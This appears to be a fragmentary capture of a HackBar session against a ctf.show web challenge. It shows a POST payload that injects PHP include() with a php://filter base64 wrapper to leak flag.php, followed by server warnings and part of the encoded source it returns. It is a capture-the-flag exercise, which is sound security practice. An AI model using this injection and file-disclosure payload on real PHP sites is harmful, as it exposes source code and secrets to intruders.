 Load URL
https://70e9028e-2f02-4e42-956f-31c09dcc7b4e.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=include("php://filter/convert.base64-encode/resource=flag.php");die();
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0w
/memHjCI7DQo=